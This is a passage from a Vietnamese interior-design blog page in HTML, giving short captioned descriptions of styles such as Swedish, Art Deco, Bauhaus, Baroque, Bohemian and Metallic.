<div id="attachment_8979" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8979" class="size-full wp-image-8979" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-16.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="443" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-16.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-16-300x166.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-16-768x425.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-16-600x332.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8979" class="wp-caption-text"><em>Lối thiết kế sáng tạo mở ra không gian ấn tượng</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Maverick gây ấn tượng với lối thiết kế vô cùng sáng tạo và độc đáo. Phong cách này không bị giới hạn bởi bất kỳ nguyên tắc nào. KTS có thể ứng biến, kết hợp cùng lúc nhiều hình học và màu sắc để tạo nên một tổng thể hoàn chỉnh. Cấu trúc chồng chéo, đan xen nhiều lớp màu sắc và hình khối cùng là điểm đặc trưng của phong cách này. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Swedish"></span>Phong cách thiết kế Swedish<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8992" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8992" class="size-full wp-image-8992" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-29.jpg" alt="Nét riêng của nội thất Swedish" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-29.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-29-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-29-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-29-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8992" class="wp-caption-text"><em>Nguồn cảm hứng được lấy hoàn toàn từ vùng lãnh thổ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Là phong cách nội thất có nguồn gốc từ Thụy Điển. Các đặc trưng của phong cách này được tạo nên dựa trên các yếu tố về khí hậu, thổ nhưỡng và văn hóa của con người tại nơi đây. Thiết kế sở hữu các đường nét tối giản, tinh tế mà vẫn vô cùng ấm cúng.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Streamlining"></span>Phong cách thiết kế Streamlining<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8991" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8991" class="size-full wp-image-8991" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-28.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="513" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-28.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-28-300x192.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-28-768x492.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-28-600x385.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8991" class="wp-caption-text"><em>Sự kết hợp và thừa kế tinh hoa từ phong cách Art Deco</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Streamlining ra đời vào những năm 1930, lấy cảm hứng từ xu hướng thiết kế nội thất ấn tượng Art Deco. Đặc trưng của phong cách này là các đường cong và uốn lượn như những con sóng. Chúng gợi nhớ đến sự chuyển động của các dòng chảy tự nhiên. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Organic"></span>Phong cách thiết kế Organic<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8962" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8962" class="size-full wp-image-8962" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2.jpeg" alt="Không gian hài hòa và tự nhiên" width="800" height="589" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-300x221.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-768x565.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-600x442.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8962" class="wp-caption-text"><em>Phong cách Organic hấp dẫn với những đường cong mềm mại</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Không giống các phong cách nội thất khác, lối thiết kế Organic thiên về những đường nét gần gũi và quen thuộc trong cuộc sống hằng ngày. Các đường thẳng đơn giản và đường cong ngẫu nhiên được phối hợp hài hòa và tự nhiên. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Hitech"></span>Phong cách thiết kế Hitech<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8977" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8977" class="size-full wp-image-8977" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-14.jpg" alt="Gam màu tối thể hiện sự sang trọng" width="800" height="534" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-14.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-14-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-14-768x513.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-14-600x401.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8977" class="wp-caption-text"><em>Ấn tượng với cách sử dụng chất liệu và đường nét</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Hitech (High Technology) là phong cách nội thất hướng đến tương lai. Các chất liệu dùng trong thiết kế chủ yếu là vật liệu hiện đại, ứng dụng các công nghệ kỹ thuật cao. Không gian kiến trúc, nội thất ấn tượng với các hình khối được sắp xếp sáng tạo. Các bề mặt kim loại và kính cường lực sáng bóng rất được ưa chuộng. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Art_Deco"></span>Phong cách thiết kế Art Deco<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8963" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8963" class="size-full wp-image-8963" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2.jpg" alt="Không gian rực rỡ và bắt mắt" width="800" height="450" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-300x169.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-768x432.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-2-600x338.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8963" class="wp-caption-text"><em>Đề cao vẻ đẹp của màu sắc và đường nét trong không gian</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Art Deco là sự kết hợp có chắt lọc nhiều trường phái thiết kế truyền thống như tân cổ điển, hiện đại, Cubism, Art Nouveau,&#8230; Phong cách này luôn khai thác các diện mạo ấn tượng nhất của không gian bằng cách kết hợp nhiều họa tiết hình học và các bảng màu rực rỡ, bắt mắt. Đồ trang trí có nhiều hoa văn cũng là một phần không thể thiếu trong phong cách này. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Art_Crafts"></span>Phong cách thiết kế Art &amp; Crafts<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8960" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8960" class="size-full wp-image-8960" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.jpg" alt="Phòng khách kiểu Art &amp; Craft" width="800" height="585" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-300x219.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-768x562.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-600x439.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8960" class="wp-caption-text"><em>Nội thất được làm thủ công là điểm đặc biệt trong phong cách này</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Art &amp; Crafts là phong cách nội thất ứng dụng các vật liệu tự nhiên và gỗ. Điểm đặc trưng của phong cách này là lối thiết kế đơn giản nhưng chú trọng đến sự tỉ mỉ. Các nội thất sử dụng trong không gian đều được làm thủ công bởi các nghệ nhân. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Art_Nouveau"></span>Phong cách thiết kế Art Nouveau<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8965" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8965" class="size-full wp-image-8965" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="546" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-300x205.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-768x524.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-3-600x410.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8965" class="wp-caption-text"><em>Không gian nghệ thuật và sang trọng bậc nhất</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Art Nouveau là phong cách nội thất được phát triển và ứng dụng phổ biến từ cuối thế kỷ 19 đến đầu thế kỷ 20. Art Nouveau còn có nhiều tên gọi khác nhau nhưng đều mang ý nghĩa là “nghệ thuật mới”. Phong cách thiết kế chú trọng sự sang trọng và tính nghệ thuật đặc trưng trong từng đường nét. Không gian nội thất chứa đựng nhiều hình ảnh gợi tả sự mềm mại và quý phái như các đường uốn lượn của dòng chảy tự nhiên (mái tóc, đường cong phụ nữ, biểu tượng về tiên nữ và nữ thần,..). </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Avant_Garde"></span>Phong cách thiết kế Avant Garde<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8967" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8967" class="size-full wp-image-8967" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4.jpg" alt="Không gian hiện đại sang trọng" width="800" height="525" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-300x197.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-768x504.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-4-600x394.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8967" class="wp-caption-text"><em>Cân bằng hài hòa tính thẩm mỹ và công năng</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách nội thất Avant Garde được hình thành và phát triển vào đầu thế kỷ 20. Khoảng thời gian này được xem là điểm khởi đầu của xu hướng thiết kế hiện đại. Vì thế phong cách Avant Garde luôn đặt tính công năng và ứng dụng của nội thất lên đầu. Bên cạnh đó là các đường nét thẳng, cong, ngang, dọc được thể hiện rõ ràng và sắc nét. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Bauhaus"></span>Phong cách thiết kế Bauhaus<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8970" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8970" class="size-full wp-image-8970" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-7.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="530" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-7.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-7-300x199.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-7-768x509.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-7-600x398.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8970" class="wp-caption-text"><em>Tư duy trẻ và hiện đại thể hiện qua không gian nội thất</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Bauhaus được tạo nên bởi Kiến Trúc Sư Walter Gropius sau thế chiến thứ I. Vào thời điểm thế giới đang chuyển mình để đón nhận một tương lai mới, phong cách Bauhaus đã xuất hiện và thừa kế những tư tưởng tân tiến của một thế giới hiện đại. Lối thiết kế tối giản, ưu tiên những đường nét thẳng gọn gàng và đề cao công năng nội thất.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Bazaar"></span>Phong cách thiết kế Bazaar<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8971" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8971" class="size-full wp-image-8971" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-8.jpg" alt="Tổng hợp các trường phái thiết kế" width="800" height="548" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-8.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-8-300x206.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-8-768x526.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-8-600x411.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8971" class="wp-caption-text"><em>Phong cách Bazaar được nhiều gia chủ yêu thích</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Là phong cách nội thất có sự kết hợp của nhiều phong cách khác gồm Vintage, Retro,.. Cách phối hợp màu sắc, đường nét, chất liệu của phong cách này mang đến cảm giác hài hòa và nhẹ nhàng. Gia chủ có thể dễ dàng trang trí và sắp đặt nội thất theo sở thích cá nhân.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Baroque"></span>Phong cách thiết kế Baroque<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8969" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8969" class="size-full wp-image-8969" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-6.jpg" alt="Không gian hoàng gia cầu kỳ và xa hoa" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-6.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-6-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-6-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-6-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8969" class="wp-caption-text"><em>Baroque là xu hướng thiết kế nội thất bắt nguồn từ thời kỳ Phục Hưng Ý</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Baroque là xu hướng thiết kế nội thất bắt nguồn từ thời kỳ Phục Hưng Ý. Sau đó nó nhận được sự yêu thích và ứng dụng rộng rãi trên nhiều nước Châu Âu và thuộc địa khác. Mãi cho đến ngày nay, phong cách này vẫn giữ được chỗ đứng trong lòng giới mộ điệu nhờ vẻ đẹp quý phái và xa hoa. Phong cách Baroque khai thác các đường nét mềm mại nên hoàn toàn đi ngược lại với lối kiến trúc nghệ thuật cứng nhắc thời kỳ Phục Hưng. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Bohemian"></span>Phong cách thiết kế Bohemian<span class="ez-toc-section-end"></span></h2>
<div id="attachment_5442" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5442" class="wp-image-5442 size-full" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-nha-pho-q8-2.jpeg" alt="Nguồn cảm hứng đại mặc trong phòng khách" width="800" height="600" srcset="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-nha-pho-q8-2.jpeg 800w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-nha-pho-q8-2-300x225.jpeg 300w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-nha-pho-q8-2-768x576.jpeg 768w, https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-nha-pho-q8-2-600x450.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-5442" class="wp-caption-text"><em>Không gian phòng khách Bohemian độc đáo với màu sắc và chất liệu mới lạ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Bohemian lấy cảm hứng từ cuộc sống của những người dân du mục. Họ có phong cách thời trang riêng và các chất liệu đặc tả vô cùng thú vị. Lối thiết kế Bohemian theo đuổi sự tự do, phóng khoáng và phá cách. Không gian nội thất mang nét đẹp hoang dã, quyến rũ của vùng đại mạc rộng lớn. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Brutalism"></span>Phong cách thiết kế Brutalism<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8972" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8972" class="size-full wp-image-8972" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-9.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="514" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-9.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-9-300x193.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-9-768x493.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-9-600x386.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8972" class="wp-caption-text"><em>Sự cân bằng và sáng tạo được thể hiện khéo léo, tinh tế</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Brutalism thuộc trào lưu kiến trúc hiện đại. Chúng được ra đời vào thập niên 50 &#8211; 70 do các Kiến Trúc Sư trẻ phương Tây sáng lập. Đặc trưng của phong cách Brutalism là nghệ thuật sáng tạo và cân hoàn hảo hai yếu tố hiện đại &#8211; truyền thống. Chất liệu dùng trong không gian hướng tới sự thô mộc, tự nhiên. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Color_Block"></span>Phong cách thiết kế Color Block<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8961" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8961" class="size-full wp-image-8961" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.png" alt="Các mảng màu ấn tượng trong không gian" width="800" height="504" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1.png 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-300x189.png 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-768x484.png 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-1-600x378.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8961" class="wp-caption-text"><em>Color Block là xu hướng thời trang thịnh hành trên các sàn catwalk</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Color Block nổi tiếng đến mức đã ảnh hưởng đến phong cách thiết kế nội thất thế giới và có cho mình một chỗ đứng nhất định trong lòng giới mộ điệu. Phong cách nội thất này sở hữu các bảng màu trẻ trung hiện đại. Chúng giúp tạo nên không gian sống ấn tượng và thời thượng nhất.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_De_Stijl"></span>Phong cách thiết kế De Stijl<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8973" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8973" class="size-full wp-image-8973" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-10.jpg" alt="Không gian nội thất trừu tượng" width="800" height="533" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-10.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-10-300x200.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-10-768x512.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-10-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8973" class="wp-caption-text"><em>Phong cách De Stijl được ra đời và phát triển mạnh nhất ở Hà Lan</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Là trào lưu nghệ thuật trừu tượng kết hợp với trường phái cấu trúc thịnh hành tại Nga. Phong cách De Stijl được ra đời và phát triển mạnh nhất ở Hà Lan. Không gian nội thất theo lối thiết kế đặc trưng, phản ánh sự hài hòa và trật tự với các quy luật sắp xếp. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Funky"></span>Phong cách thiết kế Funky<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8975" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8975" class="size-full wp-image-8975" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-12.jpg" alt="Nguồn cảm hứng trẻ trung trong thiết kế" width="800" height="600" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-12.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-12-300x225.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-12-768x576.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-12-600x450.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8975" class="wp-caption-text"><em>Sự năng động và tươi mới trong họa tiết và màu sắc</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Funky lấy cảm hứng từ sự năng động với các phối hợp màu sắc độc đáo. Lối thiết kế ưu tiên kết hợp nhiều họa tiết, màu sắc bắt mắt, thể hiện sự vui nhộn. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Expressionism"></span>Phong cách thiết kế Expressionism<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8974" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8974" class="size-full wp-image-8974" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-11.jpg" alt="Đường nét và hình khối sáng tạo" width="800" height="599" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-11.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-11-300x225.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-11-768x575.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-11-600x449.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8974" class="wp-caption-text"><em>Màu sắc và đường nét khắc họa sự tự do trong cá tính của gia chủ</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách nội thất Expressionism được hình thành và phát triển vào đầu thế kỷ 20 tại Đức. Đặc trưng của phong cách này là sự khắc họa rõ nét cá tính của gia chủ để tạo nên vẻ ngoài ấn tượng cho không gian sống. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Gothic"></span>Phong cách thiết kế Gothic<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8976" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8976" class="size-full wp-image-8976" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-13.jpg" alt="Sự sang trọng, bề thế và nguy nga" width="800" height="632" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-13.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-13-300x237.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-13-768x607.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-13-600x474.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8976" class="wp-caption-text"><em>Phong cách Gothic đề cao vẻ đẹp quyền lực và quý phái</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Sự hoàn hảo được thể hiện qua từng chi tiết được chọn lọc kỹ lưỡng. Các đường nét quý phái được KTS trau chuốt, sắp xếp tỉ mỉ. Không gian nội thất lộng lẫy, xa hoa nhưng cũng vô cùng tinh tế.</span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Metallic"></span>Phong cách thiết kế Metallic<span class="ez-toc-section-end"></span></h2>
<div id="attachment_8980" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8980" class="size-full wp-image-8980" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-17.jpg" alt="Các phong cách nội thất thịnh hành nhất" width="800" height="450" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-17.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-17-300x169.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-17-768x432.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-17-600x338.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-8980" class="wp-caption-text"><em>Chất liệu là điểm nhấn tạo nên sự đặc sắc trong không gian</em></p></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách Metalic sử dụng kim loại làm chất liệu chủ đạo. Lối thiết kế khai thác các đường thẳng tinh tế để làm nổi bật bề mặt sáng bóng của kim loại. Không gian nội thất truyền tải sự mạnh mẽ và vẻ đẹp đặc trưng của cuộc sống hiện đại, công nghiệp nơi phố thị. </span></p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Phong_cach_thiet_ke_Hollywood"></span>Phong cách thiết kế Hollywood<span class="ez-toc-section-end"></span></h2>
